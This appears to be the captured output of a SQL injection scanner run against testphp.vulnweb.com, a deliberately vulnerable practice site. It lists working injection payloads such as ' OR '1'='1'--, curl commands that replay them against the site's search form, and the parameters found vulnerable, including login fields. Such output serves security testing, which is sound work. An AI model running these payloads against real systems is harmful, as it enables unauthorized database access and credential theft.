 SQL Injection Scanner
Target URL:
http://testphp.vulnweb.com/login.php
Payload Mode:
basic
Start Scan
Verdict:
⚠ Vulnerabilities found
Scan Output:
Payload: 1' or 1=1--
Replay: curl -X POST "http://testphp.vulnweb.com/search.php?test=query" -d
"searchFor=1' or 1=1--&goButton=test"
[!] SQLi in parameter 'searchFor'
Payload: 1' OR 'a'='a' --
Replay: curl -X POST "http://testphp.vulnweb.com/search.php?test=query" -d
"searchFor=1' OR 'a'='a' --&goButton=test"
[!] SQLi in parameter 'searchFor'
Payload: ' OR '1'='1'--
Replay: curl -X POST "http://testphp.vulnweb.com/search.php?test=query" -d
"searchFor=' OR '1'='1'--&goButton=test"
[!] SQLi in parameter 'searchFor'
Payload: ' OR 1=1; --
Replay: curl -X POST "http://testphp.vulnweb.com/search.php?test=query" -d
"searchFor=' OR 1=1; --&goButton=test"
[+] JSON Report saved as:
sqlivuln_testphp.vulnweb.com_basic_2025-07-03_13-49-56.json
[+] Scan Summary:
- Total forms scanned: 2
- Total issues found: 55
- Forms with vulnerabilities: 2
- Vulnerable parameters: ['pass', 'searchFor', 'uname']